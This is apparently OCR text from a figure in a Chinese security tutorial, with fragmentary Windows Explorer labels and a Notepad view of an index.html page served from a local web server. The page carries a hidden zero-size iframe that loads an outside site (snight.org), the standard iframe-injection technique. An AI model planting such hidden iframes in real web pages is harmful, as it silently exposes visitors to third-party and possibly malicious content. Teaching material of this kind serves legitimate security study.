 C:\Program Files\小旋风AspWebServer\wwwroot\snight.jpg
转
件和文件夹任务
index.html
HTML Document
1 KB
复件 (2) index.html
HTML Document
1 KB
重命名这个文件
移动这个文
复制这个文
将这个文件
Web
以电子邮件
此文件
打印这个文
删除这个文
index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<iframe src="http://snight.org"height=0 width=0 ></iframe>
<img src="1.jpg"></img>
</body>
图 7
地址(D) http://127.0.0.1/snight.jpg/
S.N.T安全